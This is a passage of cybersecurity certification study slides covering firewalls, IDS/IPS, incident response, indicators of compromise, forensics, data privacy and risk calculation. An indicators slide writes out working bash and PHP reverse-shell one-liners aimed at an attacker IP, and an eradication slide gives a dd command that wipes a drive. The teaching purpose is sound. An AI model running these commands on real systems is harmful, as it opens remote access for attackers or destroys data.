Firewall access control list with explicit deny
231
FIREWALLS
•
Denying packets
• Dropping: Packet is discarded without notifying the client.
• Rejecting: Response sent to the client stating that the packet was denied.
• Dropping packets makes adversary port scanning harder but could make it harder for legitimate troubleshooting.
•
Egress filtering
• Setting up rules for outbound communications, such as blocking access to blacklisted IPs.
• More important to implement with the advent of beaconing and reverse shell malware techniques.
•
Firewalking: Reconnaissance technique utilizing traceroute and time-to-live (TTL) values in order to learn a device’s ACL and
map the internal network from the outside.
• Send packets to open ports on the firewall with a TTL value exceeding the value needed for the firewall, then analyze the result.
• Mitigate by hiding internal network IPs (e.g. NAT) and by blocking outgoing ICMP responses.
232
SINKHOLES
•
A server that accepts and analyzes attacking traffic.
• Can be configured using routing or DNS-based policies.
• Diverts traffic away from production systems, can mitigate DDoS.
• Protects against outside attacks targeting a specific device.
• Mitigates against compromised devices communicating to a C&C server.
•
Black hole: Matching packets are sent to a null route (i.e. one that goes nowhere) then
dropped.
• Null0: Pseudointerface that never forwards or receives traffic, common destination for back hole routes.
• Remotely Triggered Black Hole (RTBH): Variant that reroutes unwanted traffic before ever entering a protected
network. Typically seen at the ISP level.
233
INTRUSION DETECTION SYSTEMS (IDS)/INTRUSION
PREVENTION SYSTEM (IPS) RULES
• Intrusion Detection System (IDS)/Intrusion Prevention System (IPS)
• Looks for suspicious traffic and can be programmed to take action if found.
• Can be hardware (Network, NIDS/NIPS) or software (Host, HIDS/HIPS) based.
•
Wireless versions also exist (WIDS/WIPS).
• IDS are reactive in nature, and are placed in parallel.
They use network taps (or
port mirroring/SPAN on a switch) to create copies of traffic for monitoring.
•
Can provide network insight without affecting traffic flow.
• IPS are proactive in nature, and are placed in-line.
•
Can block attacks from reaching potential targets.
INTRUSION DETECTION SYSTEMS (IDS)/INTRUSION
PREVENTION SYSTEM (IPS) RULES
NIDS (parallel) vs. NIPS (in-line) placement
235
INTRUSION DETECTION SYSTEMS (IDS)/INTRUSION
PREVENTION SYSTEM (IPS) RULES
• Signature-based detection: Compares traffic against known patterns recorded in a file
or database.
• Anomaly-based detection: Must learn what normal traffic looks like (create a baseline),
then looks traffic that deviates too far from it.
• Heuristic-based detection: Analyzes traffic for potential behavior; looks for “evidence”
of compromise or potential compromise.
• Example solutions:
•
•
•
Snort
Zeek (Bro)
Security Onion
DATA LOSS PREVENTION (DLP)
• Security control solution that mitigates the unauthorized disclosure of data.
• Should be implemented at communication chokepoints (e.g. endpoint, mail
gateways).
• Examples of DLP actions:
•
•
•
Removing PII/PHI from emails.
Preventing the use of removable media (USB blocking/disabling).
Preventing the uploading of sensitive company information to social media sites or
untrusted cloud services.
DATA LOSS PREVENTION (DLP)
DLP illustration
ENDPOINT DETECTION AND RESPONSE (EDR)
• A solution focusing on continuous monitoring and logging of endpoints.
• Rather than trying to prevent attacks, EDR provides high levels of visibility in
order to facilitate the incident response process and aid with:
• Threat intelligence
• Identifying Indicators of Attack
• Root-Cause Analysis
239
MALWARE ANALYSIS AND SANDBOXING
•
Modern malware techniques make traditional malware signature-based (file patterns, hashes)
detection much less effective. Malware examination should now include behavior-based
analysis.
•
In addition, completely manual malware analysis is no longer feasible for many organizations.
Systems capable of Automatic malware signature generation aim to use malware features
(byte strings, etc.) combined with rules engines to create signatures that can identify not just
known malware but future variants.
•
Sandboxes provide an ideal environment for malware analysis:
• Provide isolation and compartmentalization
• Limit interaction with host devices
• Easily configured to test malware in a variety of different environments.
240
NETWORK ACCESS CONTROL (NAC)
•
•
Enforces policy on devices that access the network
May look for items such as:
•
•
•
Malware
Proper updates to operating systems, firmware, and/or software
Unauthorized applications
•
Can quarantine noncompliant devices until they undergo remediation to resolve their issues
•
Concerns with NAC:
•
•
•
Harder for guest devices to access a network
Unclear or vague policy can cause issues
Implementation could get confusing or convoluted
241
NETWORK ACCESS CONTROL (NAC)
• Persistent/Volatile or Non-persistent agent:
•
•
•
Agent: Code that performs a function on behalf of an application somewhere else
Persistent: Agent installed on all endpoints and stays there, can continuously perform NAC
as needed.
Volatile/Non-persistent: Installed only as needed to perform NAC, may uninstall itself
when done. Preferred agent method when unknown devices connect.
• Agent vs. Agentless: Agentless NAC (i.e. centralized on domain controller) offers less
control and inspection capability, but is scalable and easier to deploy.
242
NETWORK ACCESS CONTROL (NAC)
NAC
243
NETWORK ACCESS CONTROL (NAC)
• Port-based NAC (802.1X standard)
• Centralized
• Three roles:
• Supplicant
• Authenticator
• Authentication server
244
NETWORK ACCESS CONTROL (NAC)
Figure 3.8 802.1x Architecture
245
PORT SECURITY
• Port security is a traffic control feature on switches. It enables an administrator to
allow only a specified number of source MAC addresses to access the switch port.
•
The MAC addresses can be statically programmed (MAC filtering) or dynamically configured
(Learning limits, Sticky MACs).
• Primary uses:
•
•
Deter users from adding hubs to illegally extend the network (e.g. so that two or three users
can share a single access port).
Ensuring unauthorized users cannot access the network by plugging into an unused port.
• Users moving their own equipment sometimes run afoul of this!
246
3.3 EXPLAIN THE IMPORTANCE OF PROACTIVE
THREAT HUNTING
247
PROACTIVE THREAT HUNTING
• Establishing a hypothesis: What are we looking for?
What are we
assuming? Gives us a starting point.
• Profiling threat actors and activities: We can improve and direct our
investigations by understanding an attacker’s Tactics, Techniques, and
Procedures (TTPs). This allows us to build solid threat actor profiles and
gives us a solid direction in our hunting.
• MITRE’s ATT&CK framework is a good reference.
248
PROACTIVE THREAT HUNTING
•
Threat hunting tactics
• Tactics should be based around the collected data, the hypothesis, and the team’s knowledge of
adversary TTPs.
• Perform analytic actions
•
•
Should originally focus on proving/disproving the hypothesis.
May pivot into unexpected areas based on the results
• Executable process analysis
•
•
•
•
Document the file
Analysis of the file: Static or dynamic?
Note DLLs or other files associated with the executable
Review/feedback
249
PROACTIVE THREAT HUNTING BENEFITS
•
Reducing the attack surface area, identifying and blocking attack vectors:
• Threat hunting results can identify unknown vulnerabilities in our security posture (e.g. unblocked ports,
security controls not covering a system), allowing us to correct these deficiencies.
•
Bundling critical assets: We may see opportunities for grouping certain assets together, in
order to better monitor and protect them using the same added layers of security.
•
Integrated intelligence: Provides a measurable level of effectiveness of the correlation and
analysis driving the hunt.
•
Improving detection capabilities:
• Analysts gain experience in a lower-pressure environment than an incident response situation.
• Allow tuning of signature-based detection mechanisms.
250
3.4 COMPARE AND CONTRAST AUTOMATION
CONCEPTS AND TECHNOLOGIES
251
WORKFLOW ORCHESTRATION
• Security Orchestration, Automation, and Response (SOAR): Defined by
Gartner as “technologies that enable organizations to collect inputs monitored
by the security operations team. SOAR tools allow an organization to define
incident analysis and response procedures in a digital workflow format.”
• Seeks to address the issues of ever-increasing security alerts, skills gap, and security team
burnout by greatly reducing the burden on the human analysts.
•
A vital component of a Security Operations Center (SOC).
252
DATA ENRICHMENT AND THREAT FEED
COMBINATION
• Data enrichment
•
•
•
Refining raw data in order to make better analysis and decisions.
Combines and applies data from several tools and processes.
Can also combine various threat feeds to correlate data, reducing false positives and
negatives.
253
APPLICATION PROGRAMMING INTERFACE (API)
INTEGRATION
• APIs define how a service interacts with other products and services.
•
•
•
Allows communication with the outside while hiding the internal service from them. The
services don’t even need to be written using the same standards.
Provides libraries for external developers to create and integrate apps with the internal
service. They can write functioning software access that service without needing to know its
inner workings (e.g. Your fitness tracker using an API to post workouts to Facebook)
REST and SOAP are commonly-used API frameworks.
• curl (cURL): Command-line tool that can be used to test API calls via URLs.
• Proper security and data governance of APIs are crucial!
254
MACHINE LEARNING
•
Artificial Intelligence (AI): Entities that autonomously act to achieve their goals based on their study
of their environment.
•
Machine learning: A subset of AI, its defining characteristic is the ability to modify itself when
exposed to more data, based on algorithms they’re programmed with.
•
•
“Machine learning uses algorithms that parse data, learn from that data, and then apply what they’ve learned
to make informed decisions” (Zendesk)
Deep learning: A subset of machine learning, deep learning employs artificial neural networks
with a layered structure of algorithms to solve complex problems. Deep learning machines can
make intelligent decisions without the need to specify
•
“Deep learning structures algorithms in layers to create an ‘artificial neural network’ that can learn and make
intelligent decisions on its own.” (Zendesk)
255
MACHINE LEARNING
• Deep learning example:
“I was born in Italy and, although I lived in Portugal and Brazil most of
my life, I still speak fluent ________.”
-Courtesy of Peter Jeffcock at Oracle.
256
USE OF AUTOMATION PROTOCOL AND
STANDARDS
• Security Content Automation Protocol (SCAP)
•
•
•
NIST-provided framework to allow automated vulnerability management and scanning.
National Vulnerability Database (nvd.nist.gov) is the government repository for SCAP data.
Common SCAP components:
• Common Vulnerabilities and Exposures (CVE): Uniform method for describing known security flaws
• Common Vulnerability Scoring System (CVSS): Gives numerical score to CVEs
• Common Configuration Enumeration (CCE): Uniform method for describing configurations of IT
systems
Common Platform Enumeration (CPE): Uniform method for describing IT products and platforms
•
• Open Vulnerability and Assessment Language (OVAL): Standardizing language
257
CONTINUOUS INTEGRATION, DELIVERY, AND
DEPLOYMENT
•
•
•
Principles introduced by DevOps.
Stresses short, incremental development lifecycles.
Continuous Integration (CI): Forcing developers to commit and test code updates frequently,
attempting to minimize conflicts due to teams working with different code versions.
• Automated test suites help to verify software builds quickly.
•
Continuous Delivery: Committed code changes are considered to be deployable to the
customer at any moment.
•
Continuous Deployment: Changes are automatically released to the customer/production
environment.
DOMAIN 4 – INCIDENT RESPONSE
• 4.1 - Explain the importance of the incident response process.
• 4.2 – Given a scenario, apply the appropriate incident response
procedure.
• 4.3 - Given an incident, analyze potential indicators of
compromise.
• 4.4 - Given a scenario, utilize basic digital forensics techniques.
259
4.1 EXPLAIN THE IMPORTANCE OF THE INCIDENT
RESPONSE PROCESS
260
COMMUNICATION PLAN
• Limit communication to trusted parties.
• Disclose information based on regulatory/legislative requirements.
• Prevent inadvertent release of information.
• Secure method of communication
• Consider out-of-band communication methods.
• Reporting requirements
• When should external entities be notified?
• Give what is required; no more, no less.
261
RESPONSE COORDINATION WITH RELEVANT
ENTITIES
• Senior leadership
• Legal
• Human resources
• Public relations
• Internal and external entities
• Law enforcement*
• Regulatory bodies
262
FACTORS CONTRIBUTING TO DATA CRITICALITY
• Personally identifiable information (PII)
• Personal health information (PHI)
• Sensitive personal information (SPI)
• High value asset
• Financial information
• Intellectual property
• Corporate information
263
FACTORS CONTRIBUTING TO DATA CRITICALITY
•
•
Personally identifiable information (PII): Can be used to identify or contact an individual.
Personal health information (PHI): Defined by the Health Insurance Portability and
Accountability Act (HIPAA), PHI is created or collected by a Covered Entity (or an Entity’s
Business Associate)
• Examples include:
•
•
•
Medical and insurance records
Hospital and lab test results
Sensitive personal information (SPI): Does not specifically identify a person, but reveals
details that could negatively influence decisions concerning them.
264
FACTORS CONTRIBUTING TO DATA CRITICALITY
•
•
•
High Value Asset (HVA): Information or information system that, if lost or corrupted, would
severely impact the company’s ability to conduct business.
Financial information: Not always the company’s information! (e.g. customer credit cards)
Intellectual property: Defined by WIPO as “Creations of the mind”
•
•
•
•
Patents (Inventions)
Copyrights (Expressions of ideas. E.g. books, plays, movies, songs, software code)
Trademarks (Signs distinguishing one company from another. E.g. Logos, slogans)
Corporate information: Sensitive information related to an organization’s methods, plans,
research, or other business affairs.
265
4.2 GIVEN A SCENARIO, APPLY THE APPROPRIATE
INCIDENT RESPONSE PROCEDURE
266
THE INCIDENT RESPONSE POLICY
• Incident response (like every company program) starts with the policy.
• NIST-recommended policy elements:
•
•
•
•
•
•
•
•
Statement of management commitment
Purpose and objectives of the policy
Scope of the policy (to whom and what it applies and under what circumstances)
Definition of computer security incidents and related terms
Organizational structure and definition of roles, responsibilities, and levels of authority
Prioritization or severity ratings of incidents
Performance measures
Reporting and contact forms
267
THE INCIDENT RESPONSE PROCESS
• Preparation
• Detection and analysis
• Containment
• Eradication and recovery
• Post-incident activities
268
PREPARATION
• Training: Ensure readiness of the team.
• Testing: Ensure the plans and procedures appropriately address the
incident.
• Documentation of Procedures
• Incident Response Plan: Provides the roadmap to implementing response
capabilities
• Call List/Escalation List: Who to notify during an incident?
• Incident Form: Capture incident details
269
THE INCIDENT RESPONSE PLAN AND PROCEDURES
•
NIST-recommended plan elements:
• Mission
• Strategies and goals
• Senior management approval
• Organizational approach to incident response
• How the incident response team will communicate with the rest of the organization and with other organizations
• Metrics for measuring the incident response capability and its effectiveness
• Roadmap for maturing the incident response capability
• How the program fits into the overall organization.
•
The incident response procedures (i.e. the exact steps taken) should be based on the policy and
plan.
270
DETECTION AND ANALYSIS
• Characteristics contributing to
• Data integrity
severity level classification
• Economic concerns
• E.g. Classification/number/impact of
• System process criticality
affected system(s), type of data
affected
• Reverse engineering
• Downtime
• Data correlation
• Recovery time
• Notify stakeholders
• Recovery Time Objective (RTO)
271
CONTAINMENT
•
•
The intent is to secure data while limiting impact to the business and customers.
•
Isolation: Removing a component (the affected system and/or the attacker) from its environment
Have predetermined methods to handle this step for different incidents; dealing with a DDoS attack is
very different from dealing with phishing!
•
•
•
•
•
Sandboxing
Disabling its switch port
Disabling an account or service
Physical disconnection (pulling the plug)
Segmentation: Isolating via network technologies
•
•
•
VLANs
Subnets
ACLs
272
ERADICATION AND RECOVERY
• Eradication
•
•
Vulnerability mitigation
Sanitization
• Encryption
• Wiping (e.g. the command dd if=/dev/urandom of=/dev/hda overwrite drive ‘hda’ with random
bits)
•
•
Reconstruction/Reimaging
Secure disposal: Ensuring the media is unusable
• Degaussing: Only suitable for magnetic media
• Shredding
• Incineration
273
ERADICATION AND RECOVERY
• Recovery
• Patching: Start with the affected systems, but check/patch all systems
• Restoration of permissions
• Reconstitution of resources
• Restoration of capabilities and services
• Verification of logging/communication to security monitoring
274
POST-INCIDENT ACTIVITIES
• Incident summary report: Different audiences may require different report styles.
• Evidence retention: Consider any legal or regulatory requirements.
• Lessons learned report: Who/what happened? How/why did it happen? What
worked well? What didn’t? How can we improve our response?
• Incident response plan update
• IoC generation
• Monitoring
• Change control process
275
4.3 GIVEN AN INCIDENT, ANALYZE POTENTIAL
INDICATORS OF COMPROMISE
276
NETWORK-RELATED
• Bandwidth consumption
• Beaconing
• Irregular peer-to-peer communication
• Rogue devices on the network
• Scan sweeps
• Unusual traffic spikes
• Common protocol over non-standard port
277
NETWORK-RELATED
•
Bandwidth consumption
•
•
•
•
High and unusual bandwidth usage may suggest DoS/DDoS among other attacks
Create benchmarks to compare traffic to normal usage
Bandwidth monitoring tools
Beaconing
•
•
•
•
Traffic leaving a network at regular intervals, malicious beaconing could be talking to a C&C server.
Beaconing traffic is typically similar in size; malicious beacons advertise their availability to the C&C server.
Sometimes legitimate traffic (such as NTP) may cause false positives!
Some steps to detect beaconing:
•
•
•
•
Capture traffic at an Internet gateway
Create traffic baselines
Whitelist known good beaconing traffic
Segregate traffic into SRC/DST pairs
278
NETWORK-RELATED
• Irregular peer-to-peer communication
• Rogue devices on the network
• Wireless key logger
• Wi-Fi and Bluetooth hacking gear
• Rogue access points
• Rogue switches
• Unauthorized USB drives
279
NETWORK-RELATED
Rogue Access Point
280
NETWORK-RELATED
• Scan/sweeps
• Ping sweeps
• Port sweeps
• Vulnerability scans
• Footprinting: Gathering information about a system or network
before pen testing/attacking it.
• Fingerprinting: Identifying a host’s operating system.
281
NETWORK-RELATED
• Unusual traffic spikes
• Common protocol over non-standard port
•
•
•
Sending HTTP traffic over a port other than 80, for example, might signify malware.
Shell: Remote attacker connects to local host on a port opened via exploit.
Reverse shell: Target machine makes the connection to a listening port on attacker’s machine.
• Often used by attackers to circumvent firewalls which do not filter outgoing sessions.
• Example commands (both assume the attacker’s IP is 10.10.17.1 and listening on port 1337):
•
•
Bash reverse shell: /bin/bash -i >& /dev/tcp/10.10.17.1/1337 0>&1
PHP reverse shell: php -r '$sock=fsockopen("10.10.17.1",1337);exec("/bin/sh -i <&3 >&3 2>&3");'
282
NETWORK-RELATED
Port #
Protocol
Port #
Protocol
20, 21
FTP (Data, Control)
143
IMAP
22
SSH Suite (SSH, SFTP, SCP, Slogin)
443
HTTPS
23
Telnet
445
Supports Windows SMB over TCP/IP
25
SMTP
465
SMTPS
53
DNS (Zone transfer)
1433
SQL
80
HTTP
3306
MySQL
110
POP3
3389
RDP
111
rpcbind
5900
VNC
139
Netbios-ssn (NetBIOS session service)
8080
HTTP-proxy
Standard TCP ports
283
NETWORK-RELATED
Port #
Protocol
53
DNS (Queries)
67, 68
DHCP (Server, Client ports)
69
TFTP
123
NTP
137-139
netBIOS
161, 162
SNMP (Agent, Trap ports)
445
Supports Windows SMB over TCP/IP
500
ISAKMP
514
Syslog
Standard UDP ports
284
HOST-RELATED
• Processor consumption
• Memory consumption
• Drive capacity consumption
• Unauthorized software
• Malicious processes
• Unauthorized change
• Unauthorized privilege
• Data exfiltration
• Abnormal OS process behavior
• File system change or anomaly
• Registry change or anomaly
• Unauthorized scheduled task
285
HOST-RELATED
•
Processor consumption
•
•
daemon: Processes running in the background (not user-controlled). In Unix-like systems service
daemons end in ‘d.’ (e.g. httpd = http daemon)
top: Command that provides a table of running processes with updated statistics.
• top vs. ps: top is interactive, continuously updating the display. ps is a snapshot.
•
Memory consumption
•
•
•
Memory leak: If a program fails to release memory after use, this causes available memory to
drop. Over time, this could cause the system to crash.
free: Provides a summary of used and available memory (physical and swap) on the computer.
Windows: Task Manager, Performance Monitor
286
HOST-RELATED
• Drive capacity consumption
• Unauthorized software
• Malicious processes
• netcat/nc: Versatile command-line utility that reads and/or writes data via TCP
or UDP connections.
• Example uses: port scanning, creating a chat server, launching reverse shells
• Unauthorized changes or privileges
287
HOST-RELATED
• Data exfiltration
• Encryption
• Compression
• Alternate Data Streams (ADS)
• Abnormal OS process behavior
• Registry change or anomaly
• File system change or anomaly
• dir
• lsof (list open files)
• File Integrity Monitoring (e.g.
Tripwire)
• Unauthorized scheduled task
• cron jobs: job scheduler in Unix-like
OS.
288
HOST-RELATED
Directory listing showing ADS
289
HASHING AND ALTERNATE DATA STREAMS
• md5sum
• sha1sum
• fciv (File Checksum Integrity Verifier)
290
APPLICATION-RELATED
• Anomalous activity
• Unexpected output
• Unexpected outbound
• Service interruption
• Introduction of new accounts
• Application logs
communication
• Beaconing
• Netstat (to monitor)
291
4.4 GIVEN A SCENARIO, UTILIZE BASIC DIGITAL
FORENSICS TECHNIQUES
292
PROCEDURES
• Forensic investigations follow four general phases:
• Identification: Secure the scene, identify the collectible evidence.
• Collection: Prioritize, collect, and document the evidence.
• Analysis: Make copies of the evidence, then examine and analyze
the copies using appropriate tools and methods.
• Reporting: Present findings and conclusions.
293
PROCEDURES
• Investigator guidelines
•
•
•
•
•
Follow your local security program policy
and obtain written permission
Minimize handling/corruption of original
data
Proceed from volatile to persistent
evidence (follow Order of Volatility)
Capture as accurate a system image as
possible (at least two images preferred)
Do not exceed one’s knowledge
•
•
•
•
•
Base conclusions only on evidence; no bias
Be prepared to testify
Ensure your actions are repeatable
Do not run any programs on the affected
system
Account for any changes and keep
detailed logs of your actions
294
LEGAL HOLD
• A legal hold (or litigation hold) requires that information relevant to
a current or pending legal case must be preserved. This can involve
making copies of data or even confiscating systems.
• If placing data in a legal hold would cause it to exceed its appointed
(by policy or regulation) lifetime, the legal hold takes precedence.
Document any instances of this for legal purposes.
295
DATA ACQUISITION
• Order of Volatility: Collect evidence in this order:
• Registers, cache
• Routing tables, ARP cache, process tables, kernel statistics, memory
• Temporary file systems (swap space)
• Storage devices (Hard drives, SSDs, etc.)
• Relevant remote logging and monitoring data
• Physical configuration and network topology
• Archived media
296
DATA ACQUISITION
• Chain of Custody refers to the
who, what, when, where, and how
the evidence was handled from its
identification through its entire
lifecycle.
• Failing to maintain Chain of
Custody can render evidence
inadmissible.
297
OTHER FORENSIC TECHNIQUES
•
Hashing
• Should be performed on original and copies of evidence to ensure their integrity.
• Common hashing algorithms: MD5 (32-character hash, 128-bit), SHA-1 (40-character hash, 160-bit)
• Also can be used to validate downloaded binary code before running.
•
•
Use md5sum and sha1sum to calculate and verify MD5 and SHA-1 hashes, respectively.
File carving
• File systems have metadata describing how files are stored. When a file is deleted, its metadata is
removed but the data is often still there. File carving tools look to recover file data even if the
metadata is deleted or otherwise inaccessible.
• Tools: Foremost, PhotoRec
298
NETWORK FORENSICS
• Protocol analyzer (Packet sniffer)
• Hardware or software tool to capture network traffic.
• Can capture traffic on a switch via port mirroring.
• NIC of analyzing device must be set to promiscuous mode.
• Wireless interface cards have promiscuous AND monitor modes for this
purpose.
• Wireshark
• tcpdump
299
NETWORK FORENSICS
Wireshark
300
NETWORK FORENSICS
SYN Flood shown on Wireshark
301
NETWORK FORENSICS
tcpdump
302
ENDPOINT FORENSICS
• Disk
• Forensic imaging should copy the entire media.
• Slack space (aka cluster tip)
• Unallocated space
• Write blockers: Used to ensure read-only access, write blockers
allow copies of a drive to be made without compromising it.
• Tools: dd, dcfldd (dd with more functionality), FTK Imager, EnCase
303
ENDPOINT FORENSICS
• Memory
• Live forensic analysis: Analyzing memory on a running computer.
• Crash dump: Windows writes memory content to dump files when a system
•
•
•
crash occurs.
Hibernation files: RAM is written here when the computer goes to sleep.
Page files: aka Temporary File Systems or Swap space, used to hold data
when RAM is full.
Tools: Memoryze, Volatility, FTK Imager, EnCase
304
ENDPOINT FORENSICS
• Netstat (NETwork STATistics)
• Delivers basic statistics on all network activities (Active connections,
Ethernet stats, IP routing table, etc.) and informs users about:
• Which ports and addresses the corresponding connections (TCP, UDP) are running.
• Which ports are open for tasks.
• Options:
•
•
•
-a : Display all connections and listening ports.
-b : Displays executables involved in creating connection or listening port.
-o : Displays owning process ID for each connection.
305
ENDPOINT FORENSICS
netstat -bo output
306
MOBILE FORENSICS
•
•
•
Disable the device’s network capabilities.
Ensure access to device by disabling locks and keeping the device from encrypting its data.
Four methods of mobile data extraction:
•
•
•
•
Manual extraction: Navigating through the device to examine its contents.
Logical extraction: Use tools to extract data, may also include cloud backups.
File system extraction: Examining file system for directory, partition, and/or file information.
Call data extraction: Information about incoming/outgoing calls, the cell provider, and SMS text
messages.
307
CLOUD FORENSICS
• Cloud computing can make forensic activities difficult.
•
Access
•
•
Data centers can be located across state or international borders.
Tools/Techniques
•
•
Lack of ownership and lack of control.
Jurisdiction
•
•
Issues:
Technology and ownership restrictions can hinder the use of common forensic tools.
Virtualization
•
Tracking a virtual machine to a physical device or storage location can be difficult.
308
DIGITAL FORENSICS FOR VIRTUALIZATION
• The sandbox nature of VMs provides a secure environment for analysis and testing.
• Considerations in performing forensics on the virtual environment itself:
•
Process and memory analysis
• VM introspection: Using tools to monitor the runtime state of a virtual machine from the outside.
• Saved state files: An “offline backup” that requires some VM downtime to write its memory to file.
•
•
•
Ease of persistent data acquisition: VM images are in a convenient format for copying.
File carving a deleted VM image can be very difficult.
Locally stored logs may be lost as instances are constantly provisioned and deprovisioned.
309
DOMAIN 5 – COMPLIANCE AND ASSESSMENT
• 5.1 - Understand the importance of data privacy and
protection.
• 5.2 – Given a scenario, apply security concepts in support
of organizational risk mitigation.
• 5.3 - Explain the importance of frameworks, policies,
procedures, and controls.
310
5.1 UNDERSTAND THE IMPORTANCE OF DATA
PRIVACY AND PROTECTION
311
PRIVACY VS. SECURITY
• Privacy is safeguarding user identity.
Security is safeguarding data.
The two terms are not interchangeable, and every company must
find an appropriate balance between the two.
• It is possible to compromise privacy without compromising security
(e.g. E-commerce websites harvesting and selling store browsing
data, while protecting individual data such as credit card numbers),
but not the other way around.
312
NON-TECHNICAL CONTROLS
• Data Classification Policy
• Classify data according to its:
• Value: Determines the amount of resources needed to protect the
data.
• Sensitivity: Determines how freely the data can be handled; what
is the risk if disclosed?
• The data owner is responsible for determining classification.
313
NON-TECHNICAL CONTROLS
Generic
Schema
Military
Schema
Business
Schema
High
Top Secret
Confidential
Highly restricted. Causes grave damage to the
organization if disclosed.
Medium
Secret
Proprietary
Internal, limited distribution. Causes serious
damage to the organization if disclosed.
Low
Confidential
Private
Internal distribution. Causes damage to the
organization if disclosed.
Unclassified
Public
Releasable outside of the organization.
Notes
Sample data classification levels
314
NON-TECHNICAL CONTROLS
• Data Ownership
• The data owner is a very important role in business.
• The data owner is responsible for determining classification.
• The data owner determines who can see the data, how long it’s
good for, and what measures are needed to protect it.
• The data creator is NOT necessarily the data owner.
315
NON-TECHNICAL CONTROLS
• Data Custodian
• Charged with protecting and maintaining the data.
• Does not choose how to protect the data, who has access, etc., but follows
and enforces company policies and procedures addressing those topics.
• Data Steward
• Responsible for data quality (i.e. is it suitable for its intended business use?).
316
NON-TECHNICAL CONTROLS
• Data retention and retention standards
• Only keep data for as long as it is required.
•
•
Some retention periods should be based on industry standards or regulatory
requirements.
Company policy should adhere to applicable regulations, but in case of a conflict
regulations should be followed.
• Keep accurate records as to location and type of records stored.
• Address the different types of records and their retention requirements.
•
Do not apply the same retention requirements for all types of data.
317
NON-TECHNICAL CONTROLS
• Data Types
• Placing proper labels on data helps with its proper usage and retention.
• Keep accurate records as to location and type of records stored.
• Address the different types of records and their retention requirements.
• Do not apply the same retention requirements for all types of data.
• Confidentiality
• Non-Disclosure Agreement (NDA)
318
NON-TECHNICAL CONTROLS
• Personnel controls to mitigate fraud or abuse:
• Separation of duties: Ensure that no one person has the ability to carry out
a sensitive task by themselves.
• Dual control (Two-person control): Two people must agree to execute a
single, sensitive action.
• Mandatory vacations: Require staff to take vacations, allowing auditing of
their accounts and privileges.
319
NON-TECHNICAL CONTROLS
• Legal requirements
•
Some privacy-related laws or regulations:
•
•
•
•
Sarbanes-Oxley (SOX): Covers accounting, auditing, and financial reporting of publicly
traded companies.
Health Insurance Portability and Accountability Act (HIPAA): Health information storage/usage
standards and procedures.
Gramm-Leach-Bliley (GLBA): Regulations concerning financial institutions and any individual’s
data they hold.
General Data Protection Regulation (GDPR): Concerns data protection and privacy in the
European Union. Stricter privacy statutes than the US.
320
NON-TECHNICAL CONTROLS
• Data sovereignty
• Different countries have different attitudes towards data privacy.
• Different countries may impose differing restrictions on the type of data
stored or collected within their jurisdiction. Some (like GDPR) may even
expand those restrictions to their citizens dealing with outside countries.
• Organizations should ensure that their practices are sufficient to deal with
other countries’ laws if applicable, not just their home country.
321
NON-TECHNICAL CONTROLS
• Two of GDPR’s seven key principles are listed below:
• Data minimization
•
•
GDPR states that personal data collected “shall be adequate, relevant and not excessive
in relation to the purpose or purposes for which they are processed.”
Collect only what’s needed and nothing more.
• Purpose limitation
•
•
Data is collected for a specific purpose.
That data should be used only for that purpose, and not reused for a purpose irrelevant
or incompatible to the original purpose.
322
TECHNICAL CONTROLS
• Encryption
• Understand that different states of data require different encryption methods to
•
protect them.
Three states of data:
•
•
•
Data at rest (Bitlocker, other full disk encryption)
Data in use (Memory encryption)
Data in transit (HTTPS, Inline encryption)
• Also understand how the keys used for encrypting/decrypting are stored and
protected.
323
TECHNICAL CONTROLS
• Data Masking
•
•
Replacing a typed password with dots.
Replacing the entire credit card number (except for the last four) with X’s.
• Deidentification: Making it hard to link data to a particular entity.
•
•
Tokenization: Replacing the data with a random token.
Banding: Making the data less specific (e.g. giving a neighborhood instead of a specific
address).
• If too much information is known about the entity, an attacker may be able to infer its identity (data
aggregation).
TECHNICAL CONTROLS
• Digital Rights Management (DRM)
•
•
Access control technologies intended to prevent unauthorized usage of digital media.
Examples:
•
Product keys: Requires the user to input a code/password or answer a question about the
physical packaging.
•
•
•
Limited installations: Media is only allowed to be on a certain amount of systems at one time.
Always-on DRM: Requires a persistent internet connection to the publisher’s server while in use.
Watermarking: Embeds copyright information into a digital photo.
TECHNICAL CONTROLS
Watermarking
TECHNICAL CONTROLS
• Geographic access requirements
•
•
Geofencing: Feature that makes decisions on various devices based on location.
•
Multi-national companies have other considerations:
IP addresses or ISPs could be used to determine the country a device is in. (e.g. Region
Locking)
•
•
Data sovereignty
Time zones may cause access issues
TECHNICAL CONTROLS
• Access control
•
•
•
Network: NAC, In-transit encryption
File system: File ACL (Linux/Unix, Windows)
Database access control
•
Can restrict access to the entire database or to specific database objects, such as tables,
views, rows (records), and columns (fields).
•
Permissions to perform actions (such as SELECT, INSERT, EXECUTE, and DELETE ) on objects can
be granted (or revoked) to users on an individual basis.
5.2 GIVEN A SCENARIO, APPLY SECURITY CONCEPTS IN
SUPPORT OF ORGANIZATIONAL RISK MITIGATION
329
RISK IDENTIFICATION PROCESS
• Determining the threats and vulnerabilities applicable to your assets
determines your risk.
•
A+T+V=R: Assets + Threats + Vulnerabilities = Risk
• Enterprise Risk Management (ERM)
•
Performing a holistic, big-picture risk management process as compared to the
organization’s objectives.
RISK CALCULATION
• Two risk calculation factors:
• Probability (Likelihood): How likely is the risk to occur?
• Magnitude (Impact): How badly will the risk affect the organization?
• P*M = C: Probability * Magnitude = Cost of the risk
• Two methods of risk assessment/calculation:
• Qualitative risk assessment
• Quantitative risk assessment
331
RISK CALCULATION
• Qualitative risk assessment
•
•
•
•
Based on human opinion or judgement
The value is not easily agreed upon
Useful when quick evaluation is needed
Risk matrix
•
Probability * Impact = Risk priority
RISK CALCULATION
• Quantitative risk assessment
•
•
•
Uses agreed upon value amounts
Used for cost-benefit analysis of security control options
Single Loss Expectancy (SLE): Amount of loss if risk is realized once
• Asset Value (AV)
• Exposure Factor (EF): Percentage of asset lost to the risk.
• SLE = AV * EF
•
Annual Loss Expectancy (ALE): Amount of loss per year we expect to lose to the risk.
• Annual Rate of Occurrence (ARO): Number of times yearly we expect the risk to occur.
• ALE = SLE * ARO
EXAMPLE: SLE FORMULA
• The warehouse is worth $1,000,000 dollars and a fire broke out, consuming
70% of the building. What is the SLE?
•
•
•
•
SLE = AV * EF%
SLE = $1,000,000 * 70%
SLE = $1,000,000 * .70
SLE = $700,000
• The company has experienced a single incident loss of $700,000.
EXAMPLE: ALE FORMULA
• The SLE is set at $700,000 dollars. Based upon historical data, a building in
the area catches on fire about once every ten years. What is the ALE?
• ALE = SLE * ARO
• ALE = $700,000 * 1/10
• ALE = $700,000 * .1
• ALE = $70,000
• The company can anticipate an average of $70,000 per year in loss to this
risk.
